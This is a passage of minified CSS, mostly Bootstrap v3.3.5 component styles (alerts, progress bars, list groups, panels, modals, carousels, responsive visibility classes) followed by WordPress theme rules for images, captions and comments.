hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#ffc11b}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#e0545f}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#d82937}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:9px;line-height:19px;color:#fff;text-align:center;background-color:#80b435;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#8bc43f}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#2b74ab}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#ffcf4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#e0545f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#80b435;border-color:#80b435}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#deeec7}.list-group-item-success{color:#8bc43f;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#8bc43f}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#8bc43f;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#8bc43f;border-color:#8bc43f}.list-group-item-info{color:#2b74ab;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#2b74ab}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#2b74ab;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#2b74ab;border-color:#2b74ab}.list-group-item-warning{color:#ffcf4e;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#ffcf4e}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#ffcf4e;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#ffcf4e;border-color:#ffcf4e}.list-group-item-danger{color:#e0545f;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#e0545f}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#e0545f;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#e0545f;border-color:#e0545f}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:19px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:-1px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:-1px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:19px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#999;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#999}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#80b435}.panel-primary>.panel-heading{color:#fff;background-color:#80b435;border-color:#80b435}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#80b435}.panel-primary>.panel-heading .badge{color:#80b435;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#80b435}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#8bc43f}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#2b74ab}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#ffcf4e}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#e0545f;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#e0545f}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:700px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:1000px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:30px;height:30px;line-height:30px;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.right{left:auto;right:0}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
img{max-width:100%;height:auto}.sticky{border:1px solid #e9e9e9;padding:10px}.sticky{position:relative;background-color:#fafafa;padding:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 30px}.alignleft{float:left;margin:5px 30px 15px 0}a img.alignright{float:right;margin:5px 0 15px 30px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 30px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f8f8f8;border:1px solid #eee;max-width:100%;margin:0 0 20px;text-align:center;padding-top:4px}.wp-caption.alignleft{margin:5px 30px 15px 0}.wp-caption.alignright{margin:5px 0 15px 30px}.wp-caption.alignnone{display:inline-block}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.nopadding{padding:0!important;margin:0!important}h1,h2,h3,h4,h5{text-transform:uppercase}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px dotted #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:5px}.rtl .comments .the-comment .avatar{float:right}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .comment-author{color:#2b2b2b}.comments .comment-meta{font-size:12px;color:#aaa}.comments 